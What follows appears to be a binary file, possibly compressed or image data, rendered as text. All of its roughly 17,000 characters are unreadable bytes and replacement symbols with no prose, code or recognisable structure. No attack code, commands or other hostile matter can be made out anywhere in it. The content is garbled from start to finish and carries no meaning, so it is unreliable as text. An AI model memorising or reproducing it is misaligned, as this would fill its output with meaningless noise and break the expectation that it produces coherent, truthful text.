�0O�����0wM0=Ѓ@@D��y���\l��4�m�[nƴy]ZP�����q�$НZ!��4n��*:1�U��GLt��!�4����=F�]?��#�R-��*� �yd!|���VkVb}ՋJ]�|�n�X��J'����t:::��T�D�1͔�.�06�} � ���`�1!��]ܼ�1�p`�����`B�@,	�<��h3�z+
H�PR�=���:�2A]�[E�S^zn��(8�c�*�����皼�υ7��$j��nӡ
�Cl��f���UR��.ӗr�<�5�6|���ʁ͐���A��-_'؄�1�����b��ޑ�ܲ�7K��R;<����҅lԒ,	l]�)pAEQ�7�`L�C����������x1в�	�F����P�,�n01+drIyb5G�B>�6
�&�Ψ� ���3y���g��$2����B�Y�(�\v��/e�O���[�:\�D-%gf�N���Z��&OՕ�|;Y�_Ȑ�xS�/��4���,������I`���a�I��%
(���^�$�=�4.1Q_$H���,&42LI���Y��v�I���	F$�sVH������#!�3���U ґD#�g����28�P"�Ԇ�Sr�2AgmW�?Qm��nu�f|ܿ�ޒ�H�� !�r�
:�Y�)��Y�Q�j2\~��d=�cy��l����O�3ӵ����>(}���W��	g`?x��p����n��j�������w"B"���]xS����U	R�A����s� D^��p��C0(]$�+����!-,�ˠ�$:3Q��.Avc-44��n`Z)c�c3�o �7��s��L��;�����Ls������� �.�D���}N���pp�_�RIlL���3#Qʌ.�ش@��V�/�h �l8P�`#���K0N��]#{D �s1���3��	!c���$�P֫�Ub� bv�&Z�J���(�*�J��_��|�/�,��XmEU��K۔*5�ǬU�*1�)s�)�p��Ґ������l�_��l��P�{ie�퉚��m�ǲ�t߼���q�_����N��d�w��U&����I����!`��j
�$r�"�X�%����Pn($A�ID�k,s�#��^
� �"d!��cv�,��|¯�>Rî�"/zW��ɭ�ӥ��7��jP�=�~��t����/\Շ���n8}���s�K��떄HעƳ$�'��)z�:� 8�1�$m�3B L�L�^�2�kJ"�ġ��;T�cm_�H�VF�$�Լ�c,��5���*E5�,cPL���G����e^�:Fe�Z��7�E$�Wt�q괽��U��$oݑ��_�P�K�t�lJ{Wun��7Z_�>z��-x�b����(�&��	
�"F�&.&Y��)0���~E�mh�_[��c4	ѫ��?$P�W�Dљ���6)�y|�P���R$錂�)q$�PX|	O�?r��c�&���;lu5�(����Z}��:7$�~�$B!��G�(��׻v=��H����i��V�,����R<45(l=���������j5� h\��B �JK��"�Tr\�I�l,E\Gkh.M���i�#�=�b!C��D�k��H�2��h�XKz��!ʡP�LZ�x���ׁ��+ڻ1�"�I`D�Z��y~����c�'�T�I�z��%u��Rk����!��o?�K0�9֗�i����ع��V�s�~�t5&��c���&T%3�PЛ�jcN��@�C��HC�݃Ne��4�`cY�%�a�ZÐH���,���:���^f�Vؑ2,Cy�8bEC�H�:���b.$� ��V���EȚ�kݝ�>����U��c�ڏFv^J(ċ��2d�_r_׀����L�����Bۇܑ��w\q��<�~ A��|0�Vs5�L[�  ��/"��JŁ�H-���Dd3����8��dĤ̛�u�$����,��$�C��m4��6$����H�U'�<.u���?�L�諰�yHW��D��w�ԁ3��"�)�ꯢѷoaH@r��|�����+$ӏb�Y:>��$eK@7�A��V��6ID��3V2&� �Qwb\JI��FY�JU����|� �۱$�q5���/օՃ#�jA��v�];�Md����I����&�z�	T���Ж2����m6�x�xS��=�A���ʘ$ۉ�q>DE14D*�"N]��X/m��h����Dُ�'���EtN�t��OjI��4�Bx��m��Qʢ%P]$t7,#@l��f�%�Fn��AU�'Y��Z���62	6%���V�qN�A\�&�l62Y�0�$�3I<�Ymԅ�̌���	����B&�J`5v�� �"B�Wq|�w.��"&�g4��s?C:	<4�u����*2��0�b%=��tQ�	r}	m�2߃V����w3~�!��堭�R�I�<���,o`�R�f�h���fD�c���?��l�C	㢎Ƨ16�H�d�"�Ӡ$@��!nL�����w��2��T'@&mKnX�V�j��B"hP$X[��H �9 e�@�ҋ�ɕ�$��*%-B�� �E��.���$хB��Ь�s��� K�A�O�q�6%5��e��OC$�Ma�=����Rv>����G�12�}�Wb]̏}�/^�Y�V{ξĄ(� }P�D�ѡC�,�Y��R��=3@���m�:mvl��*H��NFw2��C���|�d��
��dQtOPy�
A氒1�Ҳ"D%4������{�nGrk&��4r���K[�ס���2D�OQ�v��/��t蘉��d�l�7{�o�|�{�7	&�������6��r;C	zB��2�KH�$oA� ����]�c���zv3wF-\�>�4��J�bD��]�f���엙��wj`:����Jj��@���I�CM��B�k���U~T�Kդ��\wt��f$�m�I8�ё$�xE���pVK�ٟպT��a~��J�r눫� \Y�(�=	"I&��
�ypA�chn�R6�,�0I��f$ *����u��āl2[Ҳ�	U���"ykH^�,Ђr��rPd�b�p`�!;��4��,�IU���N��u�R�zޏϙ	�ζL�'s�k��4E�},!Ȗ�c�j:~�aĈe5�c���Z�6�hzXZM��~�Ϫ��_��Q�	jB�q���}�8{ivH��I�}F	���\fN���#3X^��(F	&2'�SWe���"�̩�N�����\���X�4�@�h00�H2�F���Q�E4�7+�$����B,������Rb����Wf����t$ZQ�X�Rl9��K�zh�yvN���!���+9�6�����HT�㖕C}�Τ p��h{�l����DD��f�	y��0�Ň>4Z�a�R�k�T�(���h8`�J`]$�flN��\�Y˱���7��ږ"rM�i��>�m��@��B���(2p)"X1В�G��7���H�֣R夼b%�|W"�������Ր��		7A�+��q��q�%ko�-�=�ϭS���(���Вz$�J�DĽD�2�cZB��29�b,$��<���:܀�A`�(I6��5�; .I��hJ0[�d�Ѱ��`��t��ʤ1"f�D�.a�Ra;
�6���!�$��6�FGIґ\m��eJ�*�gIn���z��j����b�r�n͢���6y���Q X�':�?�0~�w��%�{� HB�	�����j��M$�I$�2@Aށ�Y}&c"�,�&�bM�!*E]"p���73Z���H����!��t�y���7bϿI�LvC`�� �1�#F �m��пx7�c[���q!��:;Q�0Mњ,��n�$�"I�XI�U�X��M'bKw���7�7�iNnƂ�w�]�&��-�Yg�Jذ���I����`��XWd�a�pj�I$�H���x��	,1}ԍ�c
��;~\P��jC"W$I���̷xBl&�&�ձ��[ySG9�M��@���Dɡ�ǡx#�a����j��c �[�Ic!%V�"�F�B�
�����|���b��G3r�΀�?��*��'���i�_g
����i��3�T�i���G�?CY��Y$�z$�p2�=l�w���FKx8.2��ю jΠ�����>L�I�9��C�l�(i�rLE���`QU�ԉ�Ȳ׾6����#n����sJ)bDmKHF�#X�����E�҄n`B��铔Z?U{�|X��M���Yr��}�%/���2ۥ<}Q����rO`����!�!��1��i{�e��ƺ���kF�t�M$�h�B|�~@4xL��l"��0�NF^�Iƒ�#���?&�x�k
1��a,;R��V+^�)OBaF�#1&	R&aSr�ƣA3����%́����F%%�-̦����'�]
A�:�9�U�=2H��2D[xx� ��R4Ci)vBl?� xL��-��2����DҚY_�]ֈc���&�Y����6��Y�'��@ٴ��d�� �K4;'eu�w#%�=���d�md%��QqR�,6���36\��'@�#k+�G�>lO��x�!��k��%a��Ģ��4L5�cAl�`@hi5�C;v��Bc��P�m;�Ū�Z[W�]�(O+n)(MO�c0٭����wf-z� �x$��jHy>�`����4�	�ϿP�����f?m����U��On����-�(��beq1w�@J���t�e�H��A{D�# ��Ű��W�$/""vgV�=��hDA4;�.�C&��r�y�a�F�^�97Ky�"x=
P��T]!.8�����U(�0F4iyR.,�����yU�-�f�v�b
�IԸ���-Y�~��uL7�X���3�^C�Kcs&���$�ON��=��z��Oa=������pÖ#LDH&��R1��+��ܓ:B��	Y����Э9ɦ�Qw1@���Bb$���e��2Ӕ�0^Kb �)�nF�A[vS�E�<�B�B�C��❋�D�öD��+	� �ڳP�U2:�	CL{1�uP�S7Ў���� a��g�k��	;�?�3��$}1M����Lĳ�e(�r�~�5D�)��:5ں�s���S�n��]��mYg�i�쑄�l6D\�E,'6���@�"��!�nN��M�CƨaYYH�q$l�AxB� ��1���.�@&L���FdL$�����kXL�Xi �c�98!B�hn&tQ�]-�Ih�v~����� ����P��D U�x�wT�3�l�� 
e��mo\�Ƙ��7�-Ǌ���o��C�w�:n�v��½���JV�'t���L�0�"���R!��c6�hK,���X�0P�Ke�@n%Z�V+:�	,��N�x��.pL8�wP�,Y	6
���`Y�380!�c3B�K�e͑�I"��'�]L�0�j��:��FԀ5ҍ:0=���/�T�+�����g���}f��2r��W���Ħ�=)�Њl������?�%��b1��h�%��"�i!�q�v�z�I]@aF�(i���Dt::1���n�2����F�h5�x ��G0��@���B���2��s�>��C�2IV���h<�{c��G�A�[>���I�?<�&��\���vG��G%g�J�Ò`���:6\O��ڄ.�:���$+�\���AG�cX'=FhZ��4�\���cEc�����v��k�M��6����Д�Yt��I,0�Ъ7c��1Kg��E�G.�k��V{C�p�"�l�f�c����z=y3�蠉�CUG&�/g��vHq�d��^�2J4"�ݨB���d=�� �.QlEJ[���(\���J�����I4H�V8�P��h�,=,k�y-�H��h;�������7�1��-��b�:�A+	a����~�c��Gэ������V�P�2�+����x�oF����P@�X���Ubڲa���L���.oa��Æ5�gCm�'�$��6l�u��-�6�:_�T�#[Hp'ɥh�k7!	�(������]&�p�aK�Xx4�Xc>�G��W��[�{��e`j��~�R$d�n��Ą�~� u~� w�d|[�Vnrdju�-Qb��$Q��23j'��
Ҏf���
����J�&I$�I$ѱ��6ȞN=h9;#�0�R#�	��N�`;��bbb�OR��6�M�K�0A,t���χ���v>�^��I�c4]']5��߇�CplbYd�dA�10�P����0"B,��BYa^Ğ�hY$sݐM!.��A��i#cu=�Ld�qed�e!z��Xm�0B�ؔ��A������Ǡ�'���ǃU����Aۥ���g;��D�nI#�4x�����G�#��[��M�rkws�R��l�to���I��b�-�����U����B��Z+�o; #m$-�D6Q*�ɕ#O@�]H� �$�M�w-f�8.x���������x�e��k13��Q��dL�t���č/��ɖs�a~Ca�#�WGG���T!٩N�m�ݷ܄����b{�р��� |� }�m��<����z>B�'$˯i���~�I.+��\��������7M����^B�&$�n�M�9���-B\P��N�����<�dgF�,!��͉h�5���\� ���X^
@DN�*4�s�𪯕kq[���p���h&��{���Xچ�nD��x�M���|�D!�����َ�q&�\ns7��R���uâ`�Mw�"�Axd1e%�0M0 %�!"t�d� V���"9MK��j����@�+1��@�C�nڎ�9�˨Z0 �� �?H@\N�Ԛ@
�Co��������?�
Cg��1r*��*5���.��z����.ރCy {��]���Ի#RNɻ1���Nؗ�(/������:�@�k	�P�e�����f'��O1p�-���#\�B,t�*�X\W��5,�2"��c���$��9�hY�>K�3�
��f�G�yL`�:#�`�Ⱥ;������^E⹖��ݭ���� "q�Lj��J������tUCB���B�I*����� ��X�[��١Pˈ����W��<�6�1L!����q�
������ZNTG���BC�Q�VC���?%�o�	5�{<�D��D�
@���	F�	+K�yte��	%����>��g	<��L���5lOE�!m6��A�$'�3(n��2k��2����3"��JrZ�A*�6hG�� b#V������%SH'��$`y
�`��h�xy��Ef�է��$IR���^��3��6>�~�Q3�5���f����m���9��� T�n����&!��j�݅�`�î���uC(AQt�1d�����5�b@�r���`�]Y!.�n�Z-,Y��e�ʰf���]5>K�>䁸b���شy�.�";���c5��: 'Ԅ"`NM�(x��9Qm�|�T�\!A O���b7�$�^ĶZ�tu�� ��0w�������Y5��I�
�t0c�i�P��5��dm�؆�'�r���C\f�r�I�	@���!�>e�P�"�=�t
O�aGohC�(çmCr˱X�셓<��"�D�W#@�2
�T���G��RGH;����TJ (�x��2SAJ�JH�&�Ǫ���u��QuƩ�'"��3��	��ꆲ���},�Op���}��;�g��HK?Z�>�w�����1����m]�ٳmLHM���.���.��ʏA#��X�`NB:i`Ƨ�/��՞BK�	/(J&e�������v!;�i$+rp�C���)��
8	jK�At�Ǡ����_�5V�C%c>5S�*V��.��`������vP�`�3o�ğ^��I[�OZ�]�ɷ�}�w"��q�)�R���ᰔ%<&�	i`xE���'��8f�cbtk�ᤵY�e�����;�'��`��]��oƤ�ؠ�Ǚ-D@AGT44-]��Q�	Ô2Ǟ���*��lI?����^b$�h-Clc��1��S�B�-%��*D�M ����G�������P�V��/���I~���,%I�v)f;$�{��[t�'"�60�B1,�jo�v��vԻB�l��%��C!�P�i�!U�e9w$�I�ê���:���NY1t�h)��i�~
�V'�؎o��[�L]:�FBN���̹0��Oh06�����
D܆a��P5+�br���u��60�Q`�GM7�Z�d���O�ɻ�(�tt}j�TmP����A�u1�l�P}�0�n�D4L�ed� hD� �LQ�
���M�@��;��Һ#���_��f����*D�N��b7"��RJX�#�����@�T�:�t��r� ���0 ���&�R�dC,\aI���*R	(&O���c�����cݱ"�O�*�E2���~�h�c�L�f}p@�R�oc�Ƿ�B[�@���R�?�5�
d�.(�˒Ӊ�iP`�2`�ˢE�`J3p����dj%Y�F�M����UEH0DF�z�(�H17���>�2&��_u� �#�8�l�nDd�&�T��.\JC�H��:� �U<������1�[��f��?���1�T�қi���|�ˉ)���c���f��m����[dHM�C�� ���I 7��NC�e�P,�h@aj��!r%�I?�Q�cr����ɤ�J�^T�,�����G�]���c�x�զ�=�t�'E� ,��\"���؆spw��!�Kt߃9?4hɞ�Brh���ʣ���V��c�I48y^-SR(�-6n�7z��y�-��#鎴�#�٬���'�e���Qd����\A�F�ȆK��W'&�b�ơR����ßtxG�"ZԄ�j'�1G�Z0� �~T��������BP��שVw'%�q8�ٯVJG���I, �<�7K�b<��3�h�p;dA��0C�`c�#r7*I=ltK���'=��U�*w���HOz�=2�r��Ϲ;�#"b��f��H����3�	����d���%��b�
�9DԂ����Z��D�QѸ�z�5,D�!w��d��O�U"b���y!���s'LVL�H�X��׉lό�5ʐSձa��"�)��,k���	�G�"C��!U

�`���И̜#0��b�c^�n]RzYV'��G����.���W�T�&��V`�atG���C�cT}9$ Ѝ�5�����@Zf�5	"�rUq(�^.�	�`� ��}K��tJsYB-�ܼwfA�S�=��rjI5}�)L��KE�W+Q:����T��v� ��>�2�ȹ�E��'|�r�n�4)V���(Rn3�:�ȗ��3!�7C�z��b�ȴm�@h�w�R�T�wb)/1p䰘�2]Aq.���6��W 򍋐�'�_�T�O���ш|��<�j�t�
��H�blh˗ÑS|2��Z�V�yks����[:C��0��d�e��[��:�X��~���ܐ��h����(%ܒ���	_(�,��n.ʹd�)����g� �T�"{��� �*�1�]�Z6H{��I��*�YJ��+���&cn�K�n��n�a��{qU�t?G|"�a����	5Y؀ܰ<�L��fl`���vY�Id�Y	"nTCH��#�ԅ��#�3?�U�zU���げ�wx���"k6�d���3A����FD-�51�܉���Q�A�"���@B�����#sM0�-���E
��������ݟ�Gr͈ED��cc#�ɘ����Y"�pI�	~NK�!%�Hf:���H���If��&��z�@�V,d�f�����UG���F*��p�*C�٦d`L���0H��3RX���9�HYz��5I��A��ľ��O!� ZlE���!��B�zT&le��9$�.y�K�a:BףA�лԲo�E�U��!�v�w���� ��2c�AJ7%T$��;�͑�������B|��
����ؖ"K�y��d��{��:w9�e�|�w��4y-�<�6|	A7�Ip�6.��f��b񡥜�9X;�� 6�t�� q��7�n\f��..�Sz�c9���~1�&�8�;��5�)k=�V�n"��d�&�%[�PCBd�lz�8�/q ���'��l��8 �YlM"���s��e����3��Vs(�#���,�2�c����D
��!E~�.��	��,%�;�k�X	�Ǚf�O��(@GӃ5h����M �31�rbIeA4���r�Bд6L���|��3�݃,R���>���6����*�U�����ڈT�xO��Ʃ1���f/ݑ�8I}��>D
EIwA���d�0"e�5,L.(�Z���͋-���	�4��ib�kH��uK�D��BP���¢�4pC��� �dO�)	�k#���B���p��X"�c��%Ԇ(��,�*F0JF��3�)�������G��q댭�ɦ��,�����FO�	�(J�w$n��6���d8\��'Y݂��H�-I�2wI�B�3���
��)�A��&ރLD<��9JȌ�f��2�|Z3
Yobŕ(D>�FXH@�e���S�E����E�*0��$~
F� �Z����)2���v5�[�A'r��� ���Q�7�e�FK���!:Dn�B��RM�������\ a�t�� 1�pF�vp�i�
1P��w���:��4��q�Tc�j�ZD�E������eX`���!��<��[PG�%��Q�D=i�#��Y�X�j���"��j�܁)�&��i��.� >P���>F�cx�P�65�pd�uϸ=�*�a$��<�2ѫ ��ȍp�Gs�C%���B=��BM�,j�D�h]XT�_�h�3�,�r�,�Q�T��a^�X�P��ä�Q��F��BG*�K�&,�)a���L��� hB4$y�� ��:��|�c�JI/J��O#=|�gG*	�ѓw��`NVV90�b��V+ª�]:�7J���a.��z
	�Eƫ��p�#fh�s�f~%Qt,BPc��AQ��GB�(}
��[��5��L�&Tח�Kb����V���Hcc��P����ƒ{"F#�Me�d&K%���<�`���W��Y�r���Aؒ�#��	]˅к�T������r�����2!f�P_�\��]�f�.!T��ii�4#�R*EF!�X�Mmh���^E�v9D�����aӁ3����$w�h�eT��CS*�H�$r	'��7�I���a��6d�=e�&K��ʦ%��Ѕ��f���d@�ՄG��0����M���<���{�D�.��z����8�X(�d5��jEA�AF��g��	EI���pɔb�ICv;#A�X�!gH	�xF����x�NF#
]�	�F7�V؏:��vdB�TBD��פg�@���(��5���JϤCF�;~V��.�Q\%��6�q5=H؃�#�(�:�D�p˓.3ˠ$h2Ђ��Zo�,ь�ʄ�\�d+��A�����nd~��Fm�r���b	�Q(��I�arJ�����$���t!�&��kM�JZ�b� �U����/�a�h�%Q>#��&���w�� d��2��}���#B�p����bEt2*ju�F <�� L��'.�Ub��a����U*!tH8�Ȅe-Y�c1����d��B�R���N�p+�`?��Y�ZM���5	�\�I=��%	�Q�$,��h%DTa�$4[�v��3�ѭJ����	(�4�3Ne�����)ДTc�%ڞ��H;j�B��"a�&{�%!$t	F"��E���XMC�ǪB�$`hat��An�k=QWB�!��t䤱�zF�3<�����Yר�4�����Qra�+҉������oh��%��b�H�V����m� �b"��t!`F�Q��[X�X|z�ba4��a�LبFF��A=J�A(Kv2ȇ�aH�Q���bƷlHQB#��sA�B�6&ssp�X"�pa��d-�z�"@���D�lݭ2�����bi���"�K��n��C�!����:�����icr	�s�(�#�����
�BlOI	$D�:˒I3�� ��ڃD��Q���	���̢ZI`!��6�Kf`�\r����i<�H�v�"�cTY,lPULB׸���H�,4�(!2N�!ވ/�_;�"L�����.3��bPVI��6����=�u��d5�vƠ��j�
��'n��I��1�J"wQ Z���,�n4�h�@K�h`štЏH�-�v��v	1z,��7֌�L����e�S�Έ&�ypk�E��==Y���`- �h*O�hJ+�bA��WA24�h�]�0�_�T7�,��� ��˄��I!$�!$�Ib��V�c-�@l�S�@����MP�;��4�,��5��]���9 HnO�`jZ:ȓ-Jn���@����`���+"N`�ԍ�1�����.�V1�%.5=-(H%��؉&�j�,��8��(lt$�z�0�/b�Z_�+��4d#�9�4��N�,�V�o�:z>�����46�9N�����暄]�k8� ��Č��"e'�G�Bhf�!���^������k���=RD	�zL�`�{"#���A���OBvȝ$���bs� v	�#�h��D�a�m�`v7,��U��w#I�m���2�h'�7!��y;3dssD^e	>�)�Ay����`sq%�Yɢ��\^��<���:�ǉT�����P1P���D�4��EP�I����O1e�Lx�].�d6�&!-*�������rZ@�F"1�ʍA��ƾB���|�q�X4[6�'-���C�0���%���j�@ӑ�.�0�Y��'A M5k��^���{��GU��X�"�-yB౉\���@�j*���p���(����h��Yu�؅8���W"k�(i7#Jl`�=ٺW`Vp�
��%ی�HCQ�+�V�Ƨ1�̣Ȗ�7/,�.e���\��Qb�T�ZI$K�%@�I!�pB��GQ�H|���Ö:�����)�v��XT�w��%uT�#$)Pɕ�DK�$��q$r�4#R��T�-�p�%ˢPL�I$a&�1Ę�UF�x�
�F �D�d�yCd�1a�r��6�B`d}�[�!U�X���9=w�$>����kSR�D#t^r�h��p+�K�l�g*W�T�::.5�,���V5/��㸹G������j|�e$�R��r��&�+[�N��x;�p���x�u/@'�'��
���A,H�z$���z�+�D�E4'�Plx8�#�r)�� M"x�ɘ)=HM�%z�t�fE�1.�e��I��y��RCVͧr�1!$�FwfDT$���ӣ����{��A~=K�U�:�CS�'F:K��%$dN�B&�Xq��H�;�mT`�t���f*�q�5̃=(�5��K�ţ5@@�������$0�l��Bd��&��l�'+�Kt�t��O.4��;�U�����Nf ��i�*�/ZǸ������2� ��W ȤU�d�`1�.cE�5�Cw����1�D���}hn��4���6���n1U[���k��H�Q��8� �\B�Tu�[�.$��1�;3զ/d^f��!/8H!-ԙ!�	d`�
�ń�!I���@�/m�|��Ƅ"z[�8��w���J���Y_�O��}&�Y�d�%�-�n1�qR�1�z�e6�X����iYSW��ˣ�(�������I���3cي�mX�.\�wJbI�c$�K�H��+�7�4[iR+���\=`���v��	��f��J�!����hȔj��7�&����+$א�%���E�UU��]B4vY!E��	/]1�)DpC�t?W��x>��>��>��^�	%�Da�f�Ň�^F ���4�ar+�#�Ld{�j��̲*��$�E����WR�<���7j�b� 6!��1�.�(�P�ְo�q�/�L���=YW�rǍ$o��9i��տ#}��ˁ*��{ss'T�$��r*T�[J7;���L���-f"���#Qt,��FI4��q}q�i�o���'�̋u�8�K}9��TH��}/��=pU�]�w����2-��@�X%�,���Ԉ�Bsq:@j��r�ǳ�j��,���d�kB�>����.X�r����KFȿ��#���j��Qv�"@���ՃlO1�����͟f��aR����l��'TM�X�4���8j�l��Pĉ�=,�@����l��g����WF:�� NOp>�I�SGZ�sk�ap!.��87�ޯ�ߡ�{ꥺ DZ%C��GQ�N�&y�ȨpZ+Mk5XEPl����#t1$��R���%�6��������qI�)��f��w?��XK��*��eK�D�	'��!R!.��=�
�+� �H��+v֌K:|�v$�r8ضj%�\�P�=���W��dFK����2k��� �_��.\��������9~oK��z��G��$�aRlNM���D��|����>�E�=ȋA=�2�R�鶈��Ȑ��q�Xɬ�MCi
�M��b}C�ݼ�Mj!�!얬�����9I�.7�I,I5ݍ����)�uP�o��OL��!m�ђt��<�TbȚ.���b�����$��)���]F<�$,D��׼�W�)|:�Ի�;�{��I>�}|�J�0���5��7�0��k�ɱ���M$����x�8�q����͘��B�dRA	�l�0��+�2B�u����rI�$�I������S�H�I$�I$� #:�'(��JVM��5�RY"b�k_�$�_�}>�w�<��iG�a�u^��wρc�s1�z>�~���G���;�&;\ț]��C�D�m%�&#'��W�r$Y�-$|�����.�O�;MNܰ�<	�#./!�q�$P'�1[��-g%q\IZ5":Ҽ��nW����M�U5��"I!.<ᗂi�,Y)�<�Y��.����t_�\Zj�F�n4���"&ҟ=9&� � �y$�ń5�aЖ�K�� ���E0�>����R�P=��?���<*rMd���<�GF�͎'���7����)s�s1�op/<V��S��}������6�A�1/�7r]���7g/`�k�I�~��B��\�=nMd�F��&�C�*�q�"�q1�q[!�NB;�J]�u��H���� 0��Ln����?j<�T��So� ��;�
�Q0�N��4�R��udZ��[w_+g2[��ww��X��ۧ,��K�S���ڈo��'�(�MP�Y�����������O����_]V$���>D�vk��A\�W�]��'�h���N��$��* �BH� ���TJ]�l��A�g�ez����N�>����g��,�B,��VY4�j��B%v�EZ���I��g��XV��#�}�{l�U�]e��	��$�*M�ڐζA�q�Y��� ?(�9k(�$*���C}l"�ۥ��B�)3c�����.�K��>����b�$�q���sA��ˡ�ی�͉��9(�
sȌ�5�s+��gjh��'��|t��FZ(�R��^�a�br�v�T���$�7��0_Y��%J�U/
���I$qlJ�;��s����-
򟑬���O�mH2�ݸ]E!W��ȒI$�I$lE�����6W����&[���$+�W��|�$�I$�$d�zR�`�FR��CC��CΫ�$�,&K�����"I$���ʚo(�	�"I$�y/J���2���a�I$�����޿�M�0&�tu$�I$�I'���P���$�I#��J�C/<Y�b� KT�S��{�$�:�%)H秆%�S�g��v�T�-ĒI'D�.�����I$�I$���(�lcC�ًPCP�=h�C����؅&C		$�I$�I$�v�;o"h��C!=Kl�����~ĒI$�I$�8/� ��bcVI$F�6�9L������$�I�.����I$��m	���� ~D�Mm�� 
I���I$�I$�Ou��$=�fI$�f�F=��h�>�0�S	V˜�s�I,��#��Cd��+���|�}��M$�d%�	�H�h�kȚ�"VbG�~�4�� �圼�� �>[�Eji�Axw�n�l3���_��7��ţ�YII$����/^�7雛���Y�I���8���F��u�I�Q�+�[�9�y�z;�>�/{���$�I�����n�ӧ�,c5E���UЇ׎L��h�r���#���`�� :4�>�����`�A,:,��Dדj�RpI4�4q�F1��c�� ����9|��H���B���l�v�T�m�;r��g�ILK��kFV�d41��CK��K�[S)1)�V;�2sm��K�_E�{�D9_o����1���C���|W�u �	�I#�Va�� �>Yq٩�g*>�p�J�j�(������(��FQ8��;���Vl��������@u�������R���J�ԁl�6�z�ߥ����{����JR�j�Ԉ�m��@�Oʡ�(��Oa]�H(���s���N�O���{�ʧ�n��[���+�כR�y��h��8��t!�C����OG��ٖf��ݞ�*9����Ůo�V7^Fa,,I"�=��D�����(�q|d��K�����I\:����
O�����t��A�QQ�<�3�BW����EH�^a�T��-";�y�m/���8y'K�Lϟ�f���l�ĩ9��>z&��Y{Q��O���{�ʧ�n�$�,��R:c&=[Բ�ԍ�&V���M}I$��+Y�yƃ
Q�>	���^��A+~چ�k��l��N�2S�+yɊ0��I$�7���~��I'��3��eƥ4��a$�D��&��I$��O�$�OD3��}�I$�6n��e3�)$�}E�&n�-Qt&�$�7���n?h����E$�h�/�4چ�t��Í��+(V$�lƉ\�Kz����A;1Q���K��o�O���}��I|�d��}1�3&ʻW~�s���h�oDs����T���چ;�-I���[��t};u���E�'���Vh������-��3N~j+�#`�h��LF!Ѝe��O�B��VB�̳���[���c�!�-�W,F��v���DF���T��++�N���=��ǯ���*�I�&��̒OBV����� 
�	$�LddҺ��kݟ�����׸bi�$��꤮�BI$�?�S���^�I� x�Y&���$�MYXe�?a;����V$Ǟ.�T�8.c�S��dM$F�!򭴗�3���ef &�oi�+���$�z}���v?�OzM5� ��Dy#�>�Ids�y�ط�=�{����*�I�$�O��I8B*,����u���I$j�W󧲸�I%a!.��jbߥn������d�I�� $$�0��,�ޔ��Hj�,?��H�zt������$�MyH���%4|A�h�I!͟��RmK��O�V^�I$�f�z����.� N�$�Ox��n�ܜ�����"VH�b٧�=�{Y�I$ � |�h7�<%�Dt�/\S��u��#I>�P�x������I$�M՛b=	����qX_U&I'�$��o1�M%ͦ�^�����2�"Ѭm���I=Ⳇn㿹*Mt�����ckCTf�M.��/9�u=��_"I$��A,��|�d���co�ژ�E4d���RI$�H�� k��lٳs����4T����$�N
��p(�5J�t<��-�� �'j+D�(���B]r�ͪ~����2I��Cc�D�Fׁ蔏�/̯���o�O���}6�m#���5�hj̵)P�sЗ/wD"L}b����_A�Lb��1��B+�c4!�oL�����IK{��ږg���FY�'-��y~�|����G�u��I��5R\y��ғ��'5�c,4�O�@II,t,șw�cm�ݿ(���&O�OL	�w}��[�\���f8�_����Ku��o��]�WyO�T��%���,��������q�4E��o�O�ݒI#}M]sk$���߇��&�F$7NO8S#�Kz�I$%��$.z�"I$Mᡨw��p�;
�2Ґ�I�I$n3d'W2�����ȒI'�w��$�M0
�I�X�K2ke��td�I�Yw~�$�I�q��tZ\L$2G �u��RF�V�;�i$�t>������o�O���}��m#�P��[B�n>�`wm�Ւ��ݚg���qТn����Duqy����w�����a$�x�|V���ߗ���4ħN?��C��e�K1����8v,����OUGTp�H��Oa�D���� �e�zI)������j�?��ʷ�����sz^���.{�
(��č���Ky5q[�M�lR��(��M	f����;kG��sȠ��y1�8d������Ed��Q��YvZSb�>�Q] ��[%S�݄���8�/8�sD�|�Z�Q��D;7��f��dor� A_�O�0sWc�8.���������K�Ì!�����p� 8����lt�n�/���7�G�~�z�.[`����]z���:����f�iG�����?��'�6�$��������2��}�\6s���!O�� ꡢ�1�s6M���D�w`����WG�|�hy��֮��Ƿ�Z�(���x��l��QEg�j�ZH�ۖF���n<�5һ.C�~#cٮ\��\���E�j�ZR�����ص�G���ۆ� � �COgF���I}sM� ���b�V�.��sxK�<��I��)��v��<%1CLv}v���8o�ʮ�_��៫QK����S��&��y�j�x)���:�́����]��iv��\'�Y�Z��#�~�Bh^�BK������ :D��e�</�� ��OwF�|�����%��B�;����B�W�������!��%�-��Oa�$�.�Yx���>h���uVK��#ɑZ�M~����t�pr�<ٍ����<S�p�e���8BU�_�n�	��+����;����L���-ՖB��r9z8���R�W�E�C���?j��S��}ľ�w����/� V�[=�=�}���<����M�ш���ѻu��=�s;Q����#��	tq��c��#�ٿ��R�	�K����!��wȘ{Q߱����C� �{����'�/�O;��kn�������r>���D`�����s����!W-���
�yy�]���0�*4q	��!�� ���|&.�R�/��p���m e�7��1�M��4)0x���	�&��L\�F�r���=L�F�IK�����o�};t��F�a��q�Ǘ�B�R$�/��        �����                                         =[�Kl֏�0�0�0�0�0�0�0�0�0� �         @��F�20��� ��2	$�<O8��0"F�M��8��  4      �ĕ�k� }�(#����4��(���Q��:�/:�FB�     �;n�PV0-�Wr6$6`�2X�Kc�|KL�,�����     �]�l�A C5� �m�M0B�/	C���N� �%U���Бh0    ��8" (�S�P(�� �`L#f���3��rP��OpP��   єH�`�x�Ϲ�,b]`U�p͎	C\��15�1 U˄�[   �a  ���oW�����Jٛ��[�8)(˨r������\Ә�Q�@  ��pہ$�����6��y^C����c�i��^ $@�Ḭ � ���0�*�Pnjk���BWEM�A����&  �����Px�
 �Q�5�1(p+�_%��
r9]t��`P�D$,Wzg4�$3�h���)  ���7�E�A�����0�.�3n��}-� �8L� 1�"���92�   ӵ)����B ���w��[!X'��0��V��  JB���\��! ���Ȍ
ih A5��V�k�^��h�]M��X��PT|d�:Dܨ ��`��! x���)A� �y�QO`�OM��4I9�{ � �z�
S\m@i�샡�ξ�F#S��kS����g>\e:"���r  ��&=�I  ���`H4�D��Wd#�.���6"r��i'���d  ��4�9|o� Ūc� � G�'�LT�F�͟�(!;KϠ�N"�� ����>$ �I.D�� M�{�(��\'�y�����dU$��  ���h���@pW�����.�y�nW�Ѯ�,�H1F	�諡�:p "4��  � ?��F��п�˜��� AnD��b��b���	�% n0 �/�@! s M�
